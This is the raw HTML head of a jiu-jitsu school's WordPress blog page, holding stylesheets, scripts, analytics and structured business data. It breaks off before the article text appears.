

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/
body_size: 21578
content:

<!DOCTYPE html>
<html lang="en" class=" site-live ">
    <head>
        <!-- Market Muscles v4 -->
        <!--- Request URI: /2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/ -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" type="image/png" href="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192936/favicon.png">
                    <title>Jiu Jitsu vs Cancer and Jiu Jitsu Connection | Level Up Brazilian Jiu Jitsu</title>
        <meta property="og:title" content="Jiu Jitsu vs Cancer and Jiu Jitsu Connection | Level Up Brazilian Jiu Jitsu" />
                        <meta property="og:image" content="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193717/Level-Up-Brazilian-Jiu-Jitsu-facebook.jpg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />
        <meta property="og:url" content="https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection" />
    <meta property="og:type" content="website" />
                    <meta name="viewport" content="width=device-width, initial-scale=1">
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2017%2F02%2F28%2Fjiu-jitsu-vs-cancer-and-jiu-jitsu-connection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2017%2F02%2F28%2Fjiu-jitsu-vs-cancer-and-jiu-jitsu-connection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://levelupjiujitsu.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mm_form_custom_style-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b//css/mm-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://levelupjiujitsu.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-quiz-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/mm-quiz.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js?render=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh" id="google_recaptcha_enterprise-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-student-portal-5f8bf72ee5b53aa92fab58d8afd77b9653e3a0db/assets/build/mm-members.js?v=084011&amp;ver=6.9" id="mm-members-script-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/masonry.min.js?ver=6.9" id="custom-masonry-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/js.cookie.min.js?ver=6.9" id="jscookie-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var frontEndAjaxUrl = {"mcajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/script/script.js?ver=1" id="core-js-js"></script>
<script type="text/javascript" id="wqg9713front.js2740-js-extra">
/* <![CDATA[ */
var wqg_local_data = {"add_url":"https://levelupjiujitsu.com/wp-admin/post-new.php?post_type=event","nonce":"4785507bc5","ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=wqg9713front.js2740-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/js/front.js?ver=6.9" id="wqg9713front.js2740-js"></script>
<link rel="https://api.w.org/" href="https://levelupjiujitsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levelupjiujitsu.com/wp-json/wp/v2/posts/2133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levelupjiujitsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/" />
<link rel='shortlink' href='https://levelupjiujitsu.com/?p=2133' />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221143781-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221143781-11');
</script>
                        <script>
            function fadeInPage() {
                if (!window.AnimationEvent) { return; }
                var fader = document.getElementById('fader');
                fader.classList.add('fade-out');
            }

            document.addEventListener('DOMContentLoaded', function() {
                if (!window.AnimationEvent) { return }

                var anchors = document.getElementsByTagName('a');

                for (var idx=0; idx<anchors.length; idx+=1) {
                    if (anchors[idx].hostname !== window.location.hostname ||
                        anchors[idx].pathname === window.location.pathname) {
                        continue;
                    }

                anchors[idx].addEventListener('click', function(event) {
                    var fader = document.getElementById('fader'),
                        anchor = event.currentTarget;

                    var listener = function() {
                        window.location = anchor.href;
                        fader.removeEventListener('animationend', listener);
                    };
                    fader.addEventListener('animationend', listener);

                    event.preventDefault();
                    fader.classList.add('fade-in');
                });
                }
            });

            window.addEventListener('pageshow', function (event) {
                if (!event.persisted) {
                return;
                }
                var fader = document.getElementById('fader');
                fader.classList.remove('fade-in');
            });
        </script>
        <style>
                                    
                            [data-aos^=fade][data-aos^=fade] {
                    opacity: 1;
                }
                [data-aos=fade-down],
                [data-aos=fade-up],
                [data-aos=fade-left],
                [data-aos=fade-right] {
                    transform: translate3d(0,0px,0);
                }
            

            
            body#front-end-site {
                font-family: Open Sans;
            }

            h1, h2, h3, h4, h5, h6 {
                font-family: Nunito;
                line-height: 1.1em !important;
            }
            h1 {
                font-size: 40px;
            }
            h2 {
                font-size: 32px;
            }
            h3 {
                font-size: 30px;
            }
            h4 {
                font-size: 28px;
            }
            h5 {
                font-size: 20px;
            }
            h6 {
                font-size: 18px;
            }
            p {
                font-size: 15px;
                line-height: 1.7em;
            }
            header #header-navigation > li > a,
            .nav-bar-block #header-navigation > li > a {
                font-size: 18px;
            }
            header #header-navigation > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            header #header-navigation > li > ul > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            .sticky-top-bar ul > li > a {
                font-size: 18px;
            }
            @media (min-width: 960px) {
                h1 {
                    font-size: 52px;
                }
                h2 {
                    font-size: 42px;
                }
                h3 {
                    font-size: 32px;
                }
                h4 {
                    font-size: 30px;
                }
                h5 {
                    font-size: 26px;
                }
                h6 {
                    font-size: px;
                }
                p {
                    font-size: 15px;
                }
                header #header-navigation > li > a,
                .nav-bar-block #header-navigation > li > a {
                    font-size: 15px;
                }
                .sticky-top-bar ul > li > a {
                    font-size: 15px;
                }
            }

            .site-bottom-bar {
                background: #ecca16;
                font-family: Nunito;
            }

            .inner-topper p {
                font-family: Nunito;
            }

            p a,
            ol a,
            ul a {
                color: #ecca16;
            }

            p a:hover,
            ol a:hover,
            li a:hover {
                color: #000000;
            }

            button {
                font-family: Open Sans;
            }

            .proof-alert {
                font-family: Open Sans;
            }

            
            .mobile-bar {
                background: #ecca16;
            }

            
            .covid-title {
                font-family: Nunito;
            }

            
            .pop-optin-right {
                background: #ecca16            }

            .pop-optin-form input[type="text"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"],
            .pop-optin-form select {
                font-family: Open Sans;
            }

            .pop-optin-form input[type="submit"] {
                font-family: Nunito;
            }

            
            .mobile-menu #header-navigation li a:hover {
                color: #000000 !important;
            }

            .mobile-menu .btn {
                background: #ecca16;
            }

            .hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
                            }

            
            .centered-sub-title,
            .centered-title {
                font-family: Nunito;
            }

            
            .site-alert {
                background: #000000;
                font-family: Nunito;
            }

            header #header-navigation,
            .nav-bar-block #header-navigation {
                font-family: Nunito;
            }

            header #header-navigation li ul,
            .nav-bar-block #header-navigation li ul {
                font-family: Nunito;
                background: #a5abac;
            }

            .sticky-top-bar > ul > li {
                font-family: Nunito;
            }

            .sticky-top-bar > ul > li > ul {
                font-family: Nunito;
                background: #a5abac;
            }

            header #header-navigation li ul li a:hover {
                color: #000000 !important;
            }

            .header-main-bar {
                background:  !important;
                            }

                            .header-cta {
                    background: #ecca16;
                    font-family: Nunito;
                    color: #ffffff !important;
                    font-weight: 700;
                    font-size: 20px;
                                            text-transform: uppercase !important;
                                    }
            
            .header-cta:hover {
                background: #000000;
            }

            .header-centered-left span {
                font-family: Nunito;
            }

            header .current_page_item a {
                color: #ecca16 !important;
            }

            
            .btn.btn-solid {
                background: #ecca16;
                font-family: Nunito;
                border: 1px solid #ecca16;
            }
            .btn.btn-solid:hover {
                background: #000000;
                border: 1px solid #000000;
            }
            .btn.btn-outline {
                font-family: Nunito;
            }

            
            .btn.btn-solid.btn-color-primary {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-solid.btn-color-primary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-secondary {
                background: #a5abac !important;
                color: white;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-solid.btn-color-secondary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }

            
            .btn.btn-outline.btn-color-primary {
                color: #ecca16 !important;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-outline.btn-color-primary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-secondary {
                color: #a5abac !important;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-outline.btn-color-secondary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary {
                color: #000000 !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white !important;
                border: 1px solid #ecca16 !important;
            }

            
            header.navigation-bar #header-navigation a {
                color: #a5abac;
            }

            header.navigation-bar #header-navigation li:hover a,
            header.navigation-bar #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-bar .top-bar {
                background: #a5abac;
            }

            header.navigation-bar .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-bar .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-bar .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
                header.navigation-bar .header-nav-bar,
                header.navigation-no-bg #header-navigation {
                    margin-top: 10px;
                }
            }

            
            header.navigation-no-bg .header-nav-bar-right li a:hover {
                color: #000000;
            }
            header.navigation-no-bg .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-no-bg .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-no-bg .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .navigation-centered .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar .sub-menu {
                z-index: 99;
            }

            .centered-nav-bar ul li a {
                color: #ffffff;
            }

            .centered-nav-bar ul li a:hover {
                color: #ecca16;
            }

            header.navigation-centered .header-centered-middle img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-centered .header-centered-middle img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            .sticky-top-bar {
                background: #ecca16;
            }

            .sticky-top-bar a {
                color: #a5abac;
            }

            .sticky-top-bar ul > li:hover > a,
            .sticky-top-bar ul > li:focus-within > a {
                color: #ecca16;
            }

            
            header.navigation-split #header-navigation a {
                color: #a5abac;
            }

            header.navigation-split #header-navigation li:hover a,
            header.navigation-split #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-split .top-bar {
                background: #a5abac;
            }

            header.navigation-split .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-split .header-split-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }
            

            @media (min-width: 960px) {
                header.navigation-split .header-split-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .video-btn svg {
                fill: #ecca16;
            }

            .video-btn:hover svg {
                fill: #000000;
            }

            .video-overlay {
                background: #000000;
            }

            
            .banner-left-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-left-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-left-aligned p {
                font-family: Open Sans;
            }

            .banner-left-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-aligned p {
                font-family: Open Sans;
            }

            .banner-right-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-image .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-image .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-image .btn.btn-outline {
                border: 1px solid #ecca16;
                color: #ecca16;
            }

            .banner-right-image .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-center-aligned .centered-small-header {
                font-family: Nunito;
            }

            .banner-center-aligned .centered-large-header {
                font-family: Nunito;
            }

            .banner-center-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .optin-box {
                background: #ecca16;
            }

            .limited-offer-middle {
                background: #a5abac;
            }

            .optin-box form input[type="text"],
            .optin-box form input[type="email"],
            .optin-box form input[type="tel"],
            .optin-box form select {
                font-family: Open Sans;
            }

            .optin-box form input[type="submit"] {
                font-family: Nunito;
            }

            .optin-box-sub-header,
            .optin-box-header {
                font-family: Nunito;
            }

            
            .optin-side-by-side-bg-left {
                background: #ecca16;
            }

            .optin-side-by-side-bg-right {
                background: #a5abac;
            }

            .optin-side-by-side-left:before {
                border-left: 15px solid #ecca16;
            }

            .optin-side-by-side-right {
                background: #a5abac;
            }

            .optin-side-by-side-right form input[type="submit"] {
                background: #ecca16 !important;
            }

            
            .indiv-upcoming-event .indiv-upcoming-title {
                font-family: Nunito;
            }

            .indiv-upcoming-event .text-link {
                color: #ecca16;
            }

            .indiv-upcoming-event .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-bottom .indiv-program-title {
                font-family: Nunito;
            }

            .program-block-bottom .text-link {
                color: #ecca16 !important;
            }

            .program-block-bottom .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-overlay .indiv-program-name {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program-title {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program a {
                color: #ecca16;
            }

            
            .program-full-width .indiv-program-name {
                font-family: Nunito;
            }

            .program-full-width .text-link {
                font-family: Nunito;
            }

            
            .program-side-by-side .indiv-program-name {
                font-family: Nunito;
            }

            
            .program-square-block .text-link {
                color: #ecca16;
            }

            .program-square-block .text-link svg {
                fill: #ecca16;
            }

            
            .content-centered-container a {
                border-bottom: 2px solid #ecca16;
                padding-bottom: 0px;
            }

            
            .content-columns .column-title {
                font-family: Nunito;
            }

            
            .comparison-column-title,
            .indiv-comparison-title {
                font-family: Nunito;
            }

            
            .indiv-served-area-icon svg {
                fill: #ecca16;
            }

            .indiv-served-area-content {
                font-family: Nunito;
            }

            
            .indiv-stat .stat {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-stat .stat-title {
                font-family: Nunito;
            }

            
            .indiv-feature .feature-title {
                font-family: Nunito;
            }

            .indiv-feature .feature-check svg {
                fill: #ecca16            }

            
            .centered-review .review-name {
                font-family: Nunito;
            }

            .swiper-button-next:after, 
            .swiper-container-rtl .swiper-button-prev:after,
            .swiper-button-prev:after, 
            .swiper-container-rtl .swiper-button-next:after {
                color: white;
            }

            
            .indiv-column-review-name {
                font-family: Nunito;
            }

            
            .cta-small-bar-left {
                font-family: Nunito;
            }

            
            .staff-thumb-overlay .indiv-staff-bot {
                background: #ecca16;
                font-family: Nunito;
            }

            
            .staff-thumb-block .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .staff-centered .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .faq-question {
                font-family: Nunito;
            }

            .faq-accordions .faq-question:hover {
                color: #ecca16;
            }

            .faq-accordions .faq-question:hover svg {
                fill: #ecca16;
            }

            
            .indiv-pricing-title,
            .indiv-pricing-price {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-pricing-block.featured {
                border: 3px solid #ecca16;
            }

            .indiv-pricing-featured {
                font-family: Nunito;
                background: #ecca16;
            }

            .business-hour-row span {
                font-family: Nunito;
            }

            
            .contact-block span {
                font-family: Nunito;
            }

            
            .schedule-header .schedule-col {
                font-family: Nunito;
            }

            .indiv-class .class-name {
                font-family: Nunito;
            }

            
            .indiv-blog-thumb,
            .recent-post-thumbnail {
                background: #ecca16;
            }

            .indiv-blog-title,
            .indiv-blog-date,
            .indiv-blog-category,
            .pagination-button,
            .topper-date,
            .wp-caption-text,
            .singular-post blockquote,
            .recent-post-title,
            .recent-post-title a,
            .recent-post-read-more {
                font-family: Nunito;
            }

            .indiv-blog-title a,
            .recent-post-title a,
            .recent-post-read-more {
                color: #ecca16;
            }

            .indiv-blog-title a:hover,
            .recent-post-title a:hover,
            .recent-post-read-more:hover {
                color: #000000;
            }

            .right-blog-col a {
                color: #ecca16;
            }

            .right-blog-col a:hover {
                color: #000000;
            }

            .blog-author-title {
                font-family: Nunito;
            }

            .blog-recent-posts.light-font .indiv-recent-post a {
                color: #ecca16 !important;
            }

            
            .single-checkout .gform_wrapper ul li input[type="text"]:focus,
            .single-checkout .gform_wrapper ul li select:focus {
                border: 1px solid #ecca16 !important;
            }

            .checkout-header {
                border-top: 3px solid #ecca16;
            }

            .single-checkout .gform_footer input[type="submit"] {
                background: #ecca16;
                font-family: Nunito;
            }

            #gf_coupon_button {
                font-family: Nunito;
                color: #ecca16;
                border: 2px solid #ecca16;
            }

            .ginput_total {
                color: #ecca16 !important;
            }

            
            .lt-links a {
                background: #ecca16;
            }

            .lt-links a:hover {
                background: #a5abac;
            }

            
            .footer-bottom-bar {
                background: #a5abac;
            }

            
            .footer-centered {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-centered .location-title {
                font-family: Nunito;
            }

            .footer-centered .footer-cta {
                background: #ecca16;
            }

            .footer-centered .location-social a:hover {
                color: #ecca16;
            }

            .footer-cta-bot input[type="submit"] {
                font-family: Nunito;
            }

            .footer-cta-bot input[type="text"],
            .footer-cta-bot input[type="email"],
            .footer-cta-bot input[type="tel"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"] {
                font-family: Open Sans;
            }

            .footer-cta-bot select {
                font-family: Open Sans;
            }

            
            .footer-four-columns {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-four-columns a {
                color: white;
            }

            .footer-four-columns a:hover {
                color: #000000 !important;
            }
                        .indiv-job-listing a {
                background: #a5abac;
            }
                        .nav-bar-block .menu-item-has-children:after {
                border-right: 3px solid #ffffff !important;
                border-bottom: 3px solid #ffffff !important;
            }
                                        input[type=submit],
                .btn,
                .navigation-bar .header-nav-bar-right .header-cta,
                .navigation-split .header-split-right .header-cta {
                    border-radius: 3px !important;
                }
                                                    header #header-navigation > li > a {
                    color: #ffffff !important;
                }
                header .menu-item-has-children:after {
                    border-right: 3px solid #ffffff !important;
                    border-bottom: 3px solid #ffffff !important;
                }

                header .menu-item-has-children:hover:after {
                    border-right: 3px solid #ecca16 !important;
                    border-bottom: 3px solid #ecca16 !important;
                }
                header #header-navigation > li > a:hover {
                    color: #ecca16 !important;
                }
                .navigation-centered .centered-nav-bar a:hover {
                    color: #ecca16;
                }
                        
                                                    .sticky-top-bar {
                    background:  !important;
                }
                .sticky-top-bar a {
                    color:  !important;
                }
                .sticky-top-bar ul > li:hover > a,
                .sticky-top-bar ul > li:focus-within > a {
                    color:  !important;
                }

                .sticky-top-bar .menu-item-has-children:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }

                .sticky-top-bar .menu-item-has-children:hover:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }
                                                        </style>
                    <script type="application/ld+json">
{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://levelupjiujitsu.com/#website","url":"https://levelupjiujitsu.com/","name":"Level Up Brazilian Jiu Jitsu","inLanguage":"en-US","potentialAction":[{"@type":"SearchAction","target":"https://levelupjiujitsu.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"}},{"@type":"WebPage","@id":"https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/#webpage","url":"https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/","name":"Jiu Jitsu vs Cancer and Jiu Jitsu Connection &#8211; Level Up Brazilian Jiu Jitsu","isPartOf":{"@id":"https://levelupjiujitsu.com/#website"},"inLanguage":"en-US","dateModified":"2017-02-28T00:00:00+00:00","subjectOf":[{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},{"@type":"MediaObject","name":"Text version of this page","contentUrl":"https://levelupjiujitsu.com/2017/02/28/jiu-jitsu-vs-cancer-and-jiu-jitsu-connection/?format=text","encodingFormat":"text/plain"}],"about":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness"}},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","description":"After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.","telephone":"(424) 345-5022","priceRange":"$$$","address":{"@type":"PostalAddress","streetAddress":"3249 S. La Cienega Blvd Los Angeles, CA 90016","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"90016","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.0291198","longitude":"-118.3744089"},"mainEntityOfPage":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#webpage"},"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI 